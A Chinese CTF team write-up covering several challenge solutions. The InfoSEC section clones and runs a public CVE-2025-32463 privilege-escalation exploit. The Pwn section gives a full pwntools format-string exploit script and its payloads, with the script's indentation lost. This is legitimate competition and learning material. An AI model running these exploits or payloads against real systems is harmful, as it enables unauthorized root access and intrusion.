#QHZY战队 WriteUp
##排名
QHZY：第六十八名


##解题思路
###Game
####我勒个超级玛丽奥

点进去Bash 写命令行 本来是先ls先看一下目录 没想到直接有惊喜

就得到flag

###InfoSEC
####最近还好吗

成功连接之后 发现flag在root目录下面 要经过提权 激动又着急 题目当中说了是最新的漏洞 所以开启找漏洞之路
也是经过查询 发现如下

git clone https://github.com/kh4sh3i/CVE-2025-32463.git
cd CVE-2025-32463
chmod +x exploit.sh
./exploit.sh

只要能找到漏洞 就找到了打法 直接写就行了
###Pwn
####我最好的初代同事
1.Ida分析

生成两个随机数，检测v2！=v4+v3
我们接收两个随机数，然后发送就可以绕过

没什么漏洞

这里有个格式化字符串漏洞

2.思路：
保护全开，不能改got表了，只能改返回地址，试了一下如果将返回地址的栈地址泄露出来，在改返回地址，字节数会超过16字节，可以类比非栈上格式化字符串漏洞，先改一个栈地址为返回地址的栈地址，在改返回地址
需要三次格式化字符串漏洞
第一次泄露栈地址

%10p泄露栈地址
第二次将改偏移为10的，将返回地址的栈地址写到栈上

第三次将偏移为14的，改返回地址
后门与原本的返回地址只有一位不同，而且得栈平衡，将push rbp隔过去
payload = %5332c%14$hhn

Exp
from pwn import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
libc = ELF('/home/he/Desktop/2/ld-linux-x86-64.so.2')
p = process('./pwn')
#p = remote('113.201.14.253',47873)
elf = ELF('./pwn')

def bug():
gdb.attach(p)
for i in range(5):
p.recvuntil(b"what's")
n1, n2 = map(int, re.findall(r'\d+', p.recvline().decode()))
p.sendline(str(n1 + n2).encode())
p.recvuntil(b"[2]leave")
p.sendline(b"1")
p.recvuntil(b"Input:")
p.sendline(b"%10$p")
p.recvuntil(b"0x")
ret = int(p.recv(12),16)-0x18&0xffff
print(hex(ret))
bug()
pause()
p.recvuntil(b"[2]leave")
p.sendline(b"1")
p.recvuntil(b"Input:")
payload = b'%'+str(ret).encode()+b'c%10$hn'
p.sendline(payload)
p.recvuntil(b"[2]leave")
p.sendline(b"1")
p.recvuntil(b"Input:")
payload = b'%5332c%14$hhn'
p.sendline(payload)
p.interactive()
flag：

###CDF
####可恶的木马竟然伪装成我的朋友
在ex180223.log中搜索banner_home.jpg发现
deepseek说这三个记录说明banner_home.jpg被修改，说明黑客已经将它替换成木马文件